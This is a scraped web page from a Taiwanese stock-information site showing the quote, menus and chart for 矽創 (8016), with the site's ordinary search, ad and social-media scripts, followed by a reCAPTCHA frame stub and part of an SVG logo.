	<div class="navwrap_top12 menubgcolor" data-submenu="12">
      <a href="opt_taifex.asp">選擇權大額</a>
    </div>
     <div class="menudata01"><a href="toption.asp">(資料)</a></div>
	 	<div class="navwrap_top11 menubgcolor" data-submenu="11">
      <a href="opt_three.asp">選擇權法人</a>
    </div>
    </div>
  </div>
</div>
		<hr class="container">
<!-- 次次選單群（維持原結構） -->
<div class="navwrap_top_bg navwrap_topmenu_bg">
  <!-- 收盤行情 次選單 #1 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top10 submenu sub3" id="submenu10">
      <div><a href="taifexphoto.asp">台指期</a></div>
      <div><a href="taifexphoto.asp?k=1">電子期</a></div>
      <div><a href="taifexphoto.asp?k=2">金融期</a></div>
      <div><a href="taifexphoto.asp?k=3">非金電</a></div>
    </div>
	    <div class="navwrap_top11 submenu sub3" id="submenu11">
      <div><a href="opt_three.asp">台指選</a></div>
      <div><a href="opt_three.asp?k=1">電子選</a></div>
      <div><a href="opt_three.asp?k=2">金融選</a></div>
    </div>
	    <div class="navwrap_top12 submenu sub3" id="submenu12">
      <div><a href="opt_taifex.asp">台指選</a></div>
      <div><a href="opt_taifex.asp?k=1">電子選</a></div>
      <div><a href="opt_taifex.asp?k=2">金融選</a></div>
    </div>
  </div>
</div>
		<hr class="container">
<script async type="text/javascript" src="navsmenutop.js?v=0.000002"></script>

<!-- <script src="https://cdn.bootcss.com/jquery/3.2.1/jquery.min.js"></script>
<script src="https://cdn.bootcss.com/Swiper/4.0.6/js/swiper.min.js"></script>
<script>    
  $(function(){        
  var swiper = new Swiper('.swiper-container', {            
    spaceBetween: 20,            
    slidesPerView:'auto',            
    freeMode: true        
  });})
</script> -->
<link rel="stylesheet" type="text/css" href="stockstyle.css?20210706" />
<link rel="stylesheet" type="text/css" href="stockstyle_new.css?v=2.018.10.04.65" />
<script language="JavaScript">
function OpenPreview()
{
window.open('abcchart.asp','preview_page', 'scrollbars=yes,width=570,height=300,top=220,left=400')
}

function tabDiv(obj,num,len,cn)
{
 var cssname=cn;
 for(var id = 1;id<=len;id++)
 {
  var ss=obj+id;
  var snav =obj+"nav"+id;
  if(id==num){
  try{document.getElementById(snav).className = cssname}catch(e){};
  try{document.getElementById(ss).style.display=""}catch(e){};
  }else{

  try{document.getElementById(snav).className = ""}catch(e){};
  try{document.getElementById(ss).style.display="none"}catch(e){};
  }
 }  
	event.preventDefault();
}

</script>
<script type="text/javascript" src="check.js"></script>

<link rel="stylesheet" type="text/css" href="rwd_css.css?20201209.21" />
<script async type="text/javascript" src="clienthint.js"></script> 

<script type="text/javascript">
        $(function() {
            $("#kind2").focus();
        });
    </script>
<div class="container">

<div class="row">

	<form name="Check_n1" action="astock.asp" method="get" onSubmit="return check_n1()" >
      <div align="center"> 
      <h2 itemprop="headline" >矽創(8016) </h2>
      <p class="top_input" style="text-align: left;">
        <input class="chart_btn stockasearchbox1" type="button" value="查詢">
		<input type="text" name="kind"  maxlength="6" size="12" value="" id="kind2" onKeyUp="showHint(this.value,'kind2','Check_n1',true);document.getElementById('kind3').value='';" class="stockasearchbox" placeholder="股名、代號">
		<input type="hidden" id="kind3"/>  
        <input type="submit" value="搜尋" class="id1" id="id1">		<a title="群創 3481" href="https://stock.wearn.com/a3481.html">群創</a>&nbsp;<a title="聯電 2303" href="https://stock.wearn.com/a2303.html">聯電</a>&nbsp;<a title="鴻海 2317" href="https://stock.wearn.com/a2317.html">鴻海</a>&nbsp;<a title="燿華 2367" href="https://stock.wearn.com/a2367.html">燿華</a>&nbsp;<a title="華通 2313" href="https://stock.wearn.com/a2313.html">華通</a>&nbsp;<a title="台積電 2330" href="https://stock.wearn.com/a2330.html">台積電</a>&nbsp;<a title="華邦電 2344" href="https://stock.wearn.com/a2344.html">華邦電</a>&nbsp;<a title="南亞科 2408" href="https://stock.wearn.com/a2408.html">南亞科</a>&nbsp;<a title="啟碁 6285" href="https://stock.wearn.com/a6285.html">啟碁</a>&nbsp;<a title="南亞 1303" href="https://stock.wearn.com/a1303.html">南亞</a>&nbsp;<a title="力積電 6770" href="https://stock.wearn.com/a6770.html">力積電</a>&nbsp;<a title="緯創 3231" href="https://stock.wearn.com/a3231.html">緯創</a>&nbsp;<a title="旺宏 2337" href="https://stock.wearn.com/a2337.html">旺宏</a>&nbsp;<a title="欣興 3037" href="https://stock.wearn.com/a3037.html">欣興</a>&nbsp;<a title="康舒 6282" href="https://stock.wearn.com/a6282.html">康舒</a>&nbsp;<a title="可寧衛* 8422" href="https://stock.wearn.com/a8422.html">可寧衛*</a>&nbsp;<a title="國巨* 2327" href="https://stock.wearn.com/a2327.html">國巨*</a>&nbsp;<a title="華新 1605" href="https://stock.wearn.com/a1605.html">華新</a>&nbsp;<a title="聯發科 2454" href="https://stock.wearn.com/a2454.html">聯發科</a>&nbsp;<a title="台玻 1802" href="https://stock.wearn.com/a1802.html">台玻</a>&nbsp;<a title="強茂 2481" href="https://stock.wearn.com/a2481.html">強茂</a>&nbsp;<a title="金寶 2312" href="https://stock.wearn.com/a2312.html">金寶</a>&nbsp;<a title="富喬 1815" href="https://stock.wearn.com/a1815.html">富喬</a>&nbsp;<a title="英業達 2356" href="https://stock.wearn.com/a2356.html">英業達</a>&nbsp;<a title="景碩 3189" href="https://stock.wearn.com/a3189.html">景碩</a>&nbsp;<a title="定穎投控 3715" href="https://stock.wearn.com/a3715.html">定穎投控</a>&nbsp;<a href="https://stock.wearn.com/hotstock.asp">..更多</a>
		 <div id="txtHint" style=""></div>
        </p>
	</div>        
	</form>
	<script>
(() => {
  const MIN_CHARS = 2; // 「低於 2 個字」才隱藏 → 只隱藏 1 個字
  const container = document.querySelector('.top_input');

  if (!container) return;

  const links = Array.from(container.querySelectorAll('a'));
  const charCount = (el) => [...(el.textContent || '').trim()].length;

  function applyWrapHiding() {
    // 先還原，避免上次狀態影響這次判斷
    links.forEach(a => a.classList.remove('hidden-short-wrap'));

    if (!links.length) return;
    const firstLineTop = links[0].offsetTop; // 第一排基準

    // 判斷哪些是換到新的一排（offsetTop 大於第一排）
    links.forEach(a => {
      const wrappedToNewLine = a.offsetTop > firstLineTop;
      if (wrappedToNewLine && charCount(a) < MIN_CHARS) {
        a.classList.add('hidden-short-wrap'); // 只在斷行且字數 < 2 時隱藏
      }
    });
  }

  // 跑兩次讓版面在隱藏後可以重新穩定（避免隱藏造成排版又變動）
  const applyStable = () => {
    applyWrapHiding();
    requestAnimationFrame(applyWrapHiding);
  };

  // 初次與後續變動（尺寸/方向/字型載入）都檢查
  window.addEventListener('load', applyStable);
  window.addEventListener('resize', applyStable);
  window.addEventListener('orientationchange', applyStable);
  if (document.fonts && document.fonts.ready) {
    document.fonts.ready.then(applyStable);
  }
})();
</script>
      

<div class="astocktit">
                <ul>
                    <li class="astockli01" style="text-align: left;font-size: 13px;" >
                        <span itemprop="headline">8016 矽創</span>
                        <a href="today.asp?mode=search&StockKind=23010">電子上游-IC-設計類</a> 
                        觀測熱度：<span class="major"><strong><a href="//stock.wearn.com/hotstock.asp" style="margin-left: 5px;background: #fff;">0％</a></strong></span>
                    </li>                
                </ul>
            </div>
            <div><div class="astockli02">
<style type="text/css">
	.stocknavmenuwper { width: auto;}
	.stocknavmenu ul li:first-child, .stocknavmenu ul li.navsmenu_title {margin: 0 10px 0 0;}
	.stocknavmenu ul li {border-left: 1px #ccc dashed;padding: 0px 5px;margin: 0;}
</style>
<div class="stocktablewrap">
<div class="stocknavmenuwper menu_b">
	<div class="stocknavmenu">
		<ul>
			<li style="display: none;"></li>
			<li><a title="矽創 8016個股" href="a8016.html" class="navsmenu_title">個股</a></li>
			<li><a title="矽創 8016文章" href="https://www.wearn.com/bbs/active_tag.asp?id=8016" target="_blank" style="color:#F00">文章</a></li> 
			<li><a title="矽創 8016技術線圖" href="chartstock.asp?kind=8016">線圖</a></li>
			<li><a title="矽創 8016融資融券" href="cdata.asp?kind=8016">股價</a></li>
			<li><a title="矽創 8016融資融券" href="acredit.asp?kind=8016">資券</a></li>
			<li><a title="矽創 8016法人買賣超個股" href="netbuy.asp?kind=8016">法人</a></li>
			<li><a title="矽創 8016外資進出" href="foreign.asp?kind=8016">外資</a></li>
            <li><a title="矽創 8016主力庫存" href="zhuli.asp?kind=8016">主力</a></li>
            <li><a title="矽創 8016營收狀況" href="asale.asp?kind=8016">營收</a></li>  
            <li><a title="矽創 8016季損益表" href="income.asp?kind=8016">損益</a></li>             
            <li><a title="矽創 8016季資產負債表" href="balance.asp?kind=8016">資產</a></li>             
            <li><a title="矽創 8016年報" href="financial.asp?kind=8016">年報</a></li>    
			<li><a title="矽創 8016新聞" href="https://news.wearn.com/news.asp?kind=8016" target="_blank">新聞</a></li>
            <li><a title="矽創 8016除權息" href="dividend.asp?kind=8016">除權息</a></li>  
<!--            <li><a title="矽創 8016股東會" href="dividend.asp?kind=8016">股東會</a></li>  -->
            <li><a title="矽創 8016紀念品" href="dividendnear.asp?kind=8016&s=3">紀念品</a></li>  
		</ul>
	</div>
</div>
</div>
</div></div>
            
</div>
</div>

<script>
$(document).ready(function(){
function IsNum(num){
var reNum=/^\d*$/;
return(reNum.test(num));
}	
var allowSubmit = false;
document.querySelector('#id1').addEventListener('click', function(event) {
var kind2 = $("#kind2");

kind2.val(kind2.val().toUpperCase());
var res = kind2.val().substring(0,3);
if ($("#kind3").val() != ''){
kind2.val($("#kind3").val());	
}else{
	if (kind2.val()==""){
		//alert( "對不起：您填的股票名稱錯誤喔！\n例:聯電 為2303" );
		event.preventDefault();		
		return false;
    }	
	if(IsNum(kind2.val()) == false && (res!="IDX" && (kind2.val().indexOf('R',0) == -1))){
		
     var ajaxTimeout = $.ajax({
           /* async: false,  this is deprecated*/
            type: "POST",
            url: "get_name.asp",
            data: {
                kind: kind2.val()
            },
    	    success:function(response) {
            //alert(xhr.status); //Got 'ok'
			if(response != "") {
             /*  submit the form*/
			 $("#kind3").val(response);
	setTimeout(function() { 
	$("#id1").trigger("click")
    }, 500);	
            } else {
				console.log(kind2.val().indexOf('R',0));
             kind2.val('');		alert( "對不起：您填的股票名稱錯誤喔！\n例:聯電 為2303" );
			}//200
			}
　　}); /* prevent default when submit button clicked*/
	event.preventDefault();
	return false;		
	} 
}//kind3

});

//$("#contact-tab").click(function(){
//	if ($(this).attr('data-f') == ""){
//	$(".astockchartpic").append(netbuy + fore + zhuli + acre);
//		$(this).attr('data-f' ,1);
//	}
//});

$('li.nav-item a').click(function(e){
	e.stopPropagation();
	$('.astockmenu p').hide();
	var child = parseInt($(this).attr('data-c'));
	var group = parseInt($(this).attr('data-g'));
	var sort = group + child;
	if (parseInt(group) == 3){
		$('.astockmenu p').eq(child - 10).show();
	}else if (child == 4 || child == 5 || child == 6){
		$('.astockmenu p').eq(child).show();
		}
	$.ajax
			({ 
				url: 'get_stockajax.asp',
				data: {kind: "" , sort : sort},
				type: 'get',
				dataType: "html",
				success: function(result)
				{
					$('#myTabContent .tab-pane').html(result);
					if (child!=0) {
						$('#myTab li.nav-item a.nav-link').removeClass("active");
						$(e.target).addClass("active");
						$(e.target).parent().parent().parent().parent().children('a').addClass("active");
						event.preventDefault();
					}
				}
			});		
});
$("#home-tab").trigger('click');
$(".chart_btn").click(function(){
    $("#chart_iframe").attr("src","https://stock.wearn.com/abcchart_stock.asp?chartStock=1");
    $(".abcchart").show();
});
$(".close_chart").click(function(){
   $(".abcchart").hide();
});

$("#btn-revenue").click(function (e) {
        e.stopPropagation();
        $(".sub-revenue").toggle();
    });
$("#btn-counter").click(function (e) {
        e.stopPropagation();
        $(".sub-counter").toggle();
    });

	$('#btn-revenue').each(function(i){
		var $el = $(".sub-revenue");
    if ($el.is(":visible")) {
        $el.hide();
    }
	});
	$('#btn-counter').each(function(i){
		var $el = $(".sub-counter");
    if ($el.is(":visible")) {
        $el.hide();
    }
	});
// $(".sub-counter").click(function(){
//    $("#contact-tab").trigger('click');
// });	
// $(".sub-revenue").click(function(){
//    $("#home-tab").trigger('click');
// });	


});
</script>


<div class="abcchart">
    <div>
        <div class="close_chart">X</div>
        <iframe id="chart_iframe" src="" frameborder="0"></iframe>
    </div>
</div>



<script type="text/javascript" language="JavaScript">
window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
/*    googletag.defineSlot('/23976390/wearn_Mobile_Top_320x100', [320, 100], 'div-gpt-ad-1607407853600-0').addService(googletag.pubads());*/
    googletag.defineSlot('/23976390/wearn_Mobile_Btm_320x100', [320, 100], 'div-gpt-ad-1607408376889-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<link rel="stylesheet" type="text/css" href="astock.css?20201209.20" />

<div id="astockwrapper">
<!-- mid content-->
  <!--left main-->
 <div id="astockmain">
 	<div id="astockmaintop">
 	  	<div id="astockmainl">

			<div class="astockchart">
				<ul>
		        	<li>收盤</li>
		        	<li>漲跌</li>
		        	<li>漲跌幅</li>
		        	<li>開盤</li>
		        	<li>最高</li>
		        	<li>最低</li>
		        	<li>成交量</li>
		        </ul>
				<ul>
				<li class="astockchartall">193.5</li>    <li class="stockup">▲2.00</li><li class="stockup">1.04%</li><li>191.5</li><li>195.5</li><li>191.5</li><li>677</li>
				</ul>
			</div>
	</div>
      
<!-- <div id="astockmainr" style="float:right; width:335px;margin-top: 40px;
margin-bottom: -28px;">king
    <div class="fb_box">
	    
    </div>
    
	<div class="astockasearch">
		
  	</div>
</div> -->

    <div id="astockcon">
	<!--menu-->
	<div class="astockchartpic"><!--圖start--><a title="矽創 8016 技術線圖" href="https://stock.wearn.com/chartstock.asp?kind=8016">
    <img itemprop="image" width="800" height="659" src="./finance_chart.asp?stockid=8016&timekind=0&timeblock=90&volume=0&indicator1=SStoch&indicator2=MACD&indicator3=Vol&tickstamp=1769543564" border="0" alt="矽創 8016技術線圖" title="矽創 8016技術線圖"/>
</a><!--圖end-->
 
	</div>

	<!--bbsnews-->

	</div>
	  </div>
 </div>
<!-- mid content-->  
</div>
<div class="incfooterdiv">
<div class="bottomwrap" align="center">
<div id="footer">
<div id="footerservice">
    <a href="https://www.wearn.com/help/helpfaq.asp?id=4&sid=9&qid=41">論壇舊檔</a>．<a href="https://www.wearn.com/apply.asp">認證作家</a>．<a href="https://www.wearn.com/proposal.asp">出書開課</a>．<a href="https://www.wearn.com/book/">書籍出版</a>．<a href="https://www.wearn.com/ad.asp" style="color: #F33">刊登廣告</a>．<a href="https://www.wearn.com/rss.asp" >RSS</a>．<a href="https://www.wearn.com/policy.asp">隱私權政策</a>．<a href="https://www.wearn.com/help/">常見問題</a>．<a href="https://www.wearn.com/about.asp">關於聚財網</a>．<a href="https://www.wearn.com/welcome.html">加入聚財網作家</a></div>
<table border="0" cellspacing="0" cellpadding="0" class="footermain" summary="" style=" height:20px">
  <tr><td align="left"><p style="color:#666;font-size:12px;line-height:15px;height:22px;padding:5px 0 0 0 ; margin:-14px 0 0; *margin:0">文章著作權及責任歸作者所有，請勿任意轉貼，不作為投資依據，亦不代表聚財立場。所有數據及內容僅供參考，投資應獨立判斷並自負風險，聚財不負任何法律相關責任</p></td>
  </tr>
</table>
  </div>
</div>
<div class="copyrightedwrap"><div id="copyrighted">聚財資訊股份有限公司 版權所有&copy; wearn.com All Rights Reserved. TEL：02-82287755　商城客服時間：台北週一至週五9:00~12:00、13:00~18:00 [ <a href="https://www.wearn.com/service.asp" class="copyrighted"><span class="copyrighted">聯絡客服</span></a> ]</div></div>

<script type="text/javascript">
$(document).ready(function(){
$( window ).on( "load", function() {
	var div_ad = $("#div-gpt-ad-1501138294318-0");
	setTimeout(function() { 
	if (!(div_ad.html().indexOf('</div>') !== -1 && div_ad.html().indexOf('<iframe') !== -1)) { 
//	變更自己廣告
	div_ad.html('<a href="https://www.wearn.com/mall/index.asp" target="_blank"><img src="https://images.wearn.com/abd/100/2025-06-27.jpg" width="970" height="90" border="0" /></a>')
	}
	}, 1000);
});
});
</script>
<div class="rank_phone_footer">
<!-- bottom-->
<footer class="bd-footer">
	<div class="container custom-container-width py-3" style="font-size: 0.8em;">
		<div class="justify-content-center">
		<div class="col-lg-6 text-lg-left text-center px-0" style="border-top:1px #ccc solid;padding-top: 1rem ;"> 
				<ul class="list-inline f_infor_icon_link" style="margin-bottom: 1rem;">
					<li class="list-inline-item m-0"><a href="https://win.wearn.com/link2Store.html" target="_blank">安裝APP&nbsp;<img alt="聚財網APP" src="https://images.wearn.com/iconlogo20240918.jpg" width="30" height="30" border="0" style="padding-left: 3px; vertical-align: baseline;"/></a></li>
				</ul>
			</div>        
			<div class="col-lg-6 text-lg-right text-center px-0 ">
				<ul class="list-inline f_infor_link mx-auto py-1 mr-lg-2" style="margin-bottom: 1rem;">
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/ad.asp">刊登廣告</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/policy.asp">隱私權政策</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/help/">常見問題</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/service.asp">聯絡客服</a>|</li>                    
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/about.asp">關於聚財網</a></li>
				</ul>
			</div>
			
		</div>
		<div class="row justify-content-center">
			<div class="col-xl-6 col-lg-12 text-xl-right text-center px-1">
				<p>著作權及責任歸作者 資訊數據僅供參考</p>
			</div>
			<div class="col-xl-6 col-lg-12 text-xl-left text-center px-1 ">
				<p><a href="https://www.wearn.com/about.asp">聚財資訊</a> 版權所有&copy; wearn.com All Rights Reserved.</p>
			</div>
		</div>	
	</div>
</footer>
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.async=true;
  js.src = "//connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.9&appId=268640023183927";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<!-- bottom-->   
</div>
<!-- Bootstrap 4 CSS -->

<!-- Modal -->
<div class="modal fade" id="idleAdModal" tabindex="-1" role="dialog" aria-labelledby="productAdModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
    <div class="modal-content">
      
      <!-- Modal Header -->
      <div class="modal-header">
        <h5 class="modal-title" id="productAdModalLabel">限時優惠</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="關閉">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>

      <!-- Modal Body -->
      <div class="modal-body">
        <div class="row" id="data-list">

        </div>
      </div>

      <!-- Modal Footer -->
      <div class="modal-footer">
        <small class="text-muted">廣告內容僅供參考，詳情請見官方網站</small>
      </div>
    </div>
  </div>
</div>
<style>
.btn:before, .btn:after{ height:unset;}
</style>

  <!-- Bootstrap 4 JS（含 Popper） -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
  <script>
(function () {
  const IDLE_LIMIT_MS =  5 * 60 * 1000; // 2 秒
  let idleTimer = null;
  let hasShownAd = false;
  const modalId = '#idleAdModal'; // BS4 用 jQuery 控制

  function startIdleTimer() {
    clearIdleTimer();
    idleTimer = window.setTimeout(() => {
      // 若已顯示過，直接返回
      if (hasShownAd) return;
	  get_ad_data();
      $(modalId).modal('show'); // BS4 顯示 Modal
      hasShownAd = true; // 標記已顯示
    }, IDLE_LIMIT_MS);
  }

  function clearIdleTimer() {
    if (idleTimer) {
      clearTimeout(idleTimer);
      idleTimer = null;
    }
  }

  function resetIdleTimer() {
    // 若 Modal 已經打開，就不重置
    const isOpen = $(modalId).hasClass('show');
    if (!isOpen) startIdleTimer();
  }

  // 互動事件列表：滑鼠、鍵盤、滾動、觸控
  const activityEvents = ['mousemove', 'keydown', 'wheel', 'scroll', 'touchstart', 'pointerdown'];
  activityEvents.forEach(evt =>
    window.addEventListener(evt, resetIdleTimer, { passive: true })
  );

  startIdleTimer();

	$(document).on('click', '#idleAdModal .close', function () {
	  $('#idleAdModal').modal('hide');
	});	
  //
  function get_ad_data(){
	$.ajax({
		  url: "https://stock.wearn.com/product_show_ad.txt?" + new Date().getTime(),
		  method: "GET",
		  dataType: "text",
		  beforeSend: function(xhr) {
			xhr.overrideMimeType('text/plain; charset=big5');
		  },
		  success: function(res) {
			// 去掉前後空白
			res = res.trim();
			// 以 | 分隔並過濾空白
			let items = res.split("|").filter(item => item.trim() !== "");
	
			// --- 只需要修改這裡 ---
			if (items.length === 0) return; // 如果沒有資料，直接返回
	
			// 隨機產生一個索引
			const randomIndex = Math.floor(Math.random() * items.length);
	
			// 取出該隨機索引的資料
			const item = items[randomIndex];
			// --- 修改結束 ---
			
			// item 已經是隨機選中的單筆資料字串
			if(item.trim() === "") return; 
			
			// 以 , 分隔
			let parts = item.split(",");
		
			// parts[1] = 標題
			// ... (省略後續 parts 定義)
			let button = parts[0] || "";
			let price = parts[1] || "";
			let price2 = parts[2] || "";
			let stat = parts[3] || "";
			let link = parts[4] || "";
			let desc = parts[5] || "";
			let cover = parts[6] || "";
		
			let html = `
			  <div class="col-md-6 text-center">
				<a href="${link}" target="_blank" class="btn-link"><img  src="${cover}" alt="${desc}" class="img-fluid rounded"></a>
			  </div>
			  
			  <div class="col-md-6 d-flex flex-column justify-content-between">
				<div>
				  <h4><a href="${link}" target="_blank" class="btn-link" style="color: #464646;font-size: 1.5rem; font-weight: 500;">${desc}</a></h4>
				  <p>${stat}</p>
				  <p class="text-danger font-weight-bold h4">
				  ${price2 ? `NT$ ${price2}` : ''} 
				  ${price ? `<small class="text-muted"><s>${price}</s></small>` : ''}
				  </p>
				  <a href="${link}" target="_blank" class="btn btn-link">查看更多商品資訊</a>
				</div>
	
				<div>
				  <a href="${link}" target="_blank" class="btn btn-danger btn-block" style="color:#FFF">
					${button}
				  </a>
				</div>
			  </div>`;
			$("#data-list").append(html);
		  }
		});
  }
  //get_ad_data
})();
</script>

</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9KU10C-VNy9cdjQW_oypQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769514770064');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://images.wearn.com/icon/2018news-icon2.svg
body_size: 15924
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="867.094px" height="267.67px" viewBox="0 0 867.094 267.67" enable-background="new 0 0 867.094 267.67"
	 xml:space="preserve">
<g>
	<g>
		<path fill="#0B307C" d="M333.663,217.335v-10.566l5.995,0.68c0.618,0.123,0.989,0.371,0.989,0.741
			c0,0.495-0.495,1.051-1.421,1.669v7.477h7.725v5.315h-7.725v13.286c2.781-0.988,5.5-2.039,8.219-3.151v5.314l-8.219,3.151v15.203
			c0,2.472-0.68,4.264-1.978,5.438c-1.112,1.175-3.832,1.793-8.157,1.793l-2.163-5.5h4.264c1.483,0,2.348-0.865,2.472-2.658v-12.174
			l-5.314,2.039c-0.618,1.299-1.174,1.916-1.668,1.916c-0.371,0-0.68-0.309-0.927-1.051l-1.978-5.5
			c3.337-0.865,6.613-1.792,9.888-2.904v-15.202h-9.393v-5.315H333.663z M370.618,208.437v15.943c0,1.299,0.803,1.916,2.41,1.916
			c0.989,0,1.668-0.309,2.039-0.926c0.371-0.495,0.618-2.287,0.865-5.377l5.5,0.988c-0.371,4.449-1.174,7.416-2.41,8.775
			c-0.989,1.113-3.028,1.607-5.994,1.607c-3.708-0.063-5.995-0.68-6.798-1.916c-0.618-0.928-0.927-2.163-0.927-3.646v-12.051h-7.725
			v1.916c0,3.213-0.68,6.118-1.916,8.713c-0.865,1.916-2.657,4.326-5.376,7.23l-5.253-2.656c2.534-2.225,4.264-4.265,5.253-5.994
			c1.298-2.473,1.978-4.883,1.978-7.293v-7.23H370.618z M370.804,233.527c0.865-0.617,1.359-0.927,1.483-0.927
			c0.371,0,0.803,0.186,1.236,0.556l3.028,2.844c0.371,0.371,0.556,0.741,0.556,1.174c0,0.371-0.68,0.865-1.916,1.422
			c-2.348,6.797-4.944,11.803-7.786,15.017c1.05,0.741,2.163,1.359,3.275,1.915c2.596,1.299,5.995,2.287,10.32,3.09l-4.635,5.068
			c-4.079-1.299-7.601-2.904-10.506-4.759c-0.865-0.556-1.606-1.112-2.348-1.669c-3.584,2.719-8.219,4.944-13.904,6.674
			l-3.894-5.066c3.832-0.865,6.921-1.73,9.27-2.844c1.606-0.74,3.09-1.605,4.387-2.595c-0.494-0.495-0.989-1.051-1.359-1.545
			c-2.04-2.472-3.646-5.315-4.758-8.466c-0.68-1.73-1.174-3.399-1.421-5.068h-2.966v-4.82H370.804z M358.011,242.673
			c0.989,2.348,2.41,4.635,4.388,6.736c0.247,0.309,0.433,0.556,0.68,0.68c0.186-0.248,0.371-0.433,0.556-0.68
			c1.978-2.473,3.77-6.118,5.438-11.063h-12.545C356.837,239.892,357.332,241.314,358.011,242.673z"/>
		<path fill="#0B307C" d="M423.896,223.64c-2.534,1.482-5.994,3.213-10.444,5.314h10.691l-3.152-1.916
			c3.955-1.174,6.798-2.163,8.528-2.967c2.595-1.111,4.758-2.533,6.489-4.141c1.174-1.174,2.039-2.656,2.657-4.511h-7.478
			c-1.607,1.483-3.275,2.843-5.129,4.141l-4.82-2.657c4.635-2.843,8.405-6.304,11.371-10.383l4.388,1.483
			c0.617,0.186,0.926,0.433,0.926,0.681c0,0.185-0.186,0.432-0.494,0.74c-0.432,0.125-1.111,0.681-2.039,1.67h19.404l1.482-0.742
			c0.496,0,0.928,0.186,1.361,0.494l2.842,1.854c0.371,0.31,0.617,0.557,0.617,0.805c0,0.494-0.432,0.988-1.234,1.42l-5.811,7.046
			l-4.572-1.73l3.338-4.82h-7.664c-0.246,0.186-0.494,0.37-0.742,0.494c-0.246,0.681-0.555,1.298-0.803,1.916
			c1.422,1.73,3.152,3.151,5.129,4.265c2.35,1.359,6.613,2.842,12.793,4.449l-5.254,4.326c-0.926-0.31-1.73-0.619-2.471-0.989
			v24.904h-11.124c5.19,1.606,11.37,2.843,18.663,3.831l-4.389,4.635c-8.033-1.854-14.769-3.955-20.269-6.303l1.978-2.163h-11.309
			l2.348,1.854c0.309,0.246,0.495,0.556,0.495,0.803c0,0.248-0.433,0.494-1.236,0.742c-7.045,2.286-13.596,4.078-19.775,5.314
			l-4.388-4.141c7.292-1.112,13.534-2.596,18.725-4.573h-10.753v-25.522c-1.483,0.68-2.966,1.359-4.573,2.102
			c-0.433,0.68-0.804,0.988-1.174,0.988c-0.433,0-0.68-0.309-0.68-0.927l-1.298-5.13c6.427-1.482,12.73-3.77,18.848-6.982V223.64z
			 M421.734,214.246l-3.399,3.585c-3.584-2.472-7.416-4.696-11.556-6.735l3.584-3.646
			C414.813,209.611,418.644,211.898,421.734,214.246z M448.307,236.431v-3.15h-29.972v3.15H448.307z M448.307,243.416v-3.09h-29.972
			v3.09H448.307z M448.307,247.308h-29.972v3.152h29.972V247.308z M451.643,228.955c-3.213-1.359-5.561-2.72-7.045-4.018
			c-1.234-0.927-2.348-2.039-3.336-3.337c-0.618,0.741-1.174,1.298-1.73,1.73c-1.483,1.235-3.275,2.41-5.438,3.399
			c-1.359,0.617-3.213,1.359-5.5,2.225H451.643z"/>
		<path fill="#0B307C" d="M516.911,208.19c1.051,0,1.607,0.247,1.607,0.741c0,0.68-0.494,1.299-1.482,1.916v3.398
			c0,4.697-0.311,8.961-0.928,12.793c2.102,5.686,4.758,10.629,7.848,14.708c4.08,5.438,10.012,10.876,17.922,16.19l-6.982,4.326
			c-7.539-6.922-12.916-12.916-16.191-18.107c-1.607-2.595-3.152-5.5-4.574-8.774c-0.246,0.68-0.432,1.298-0.617,1.792
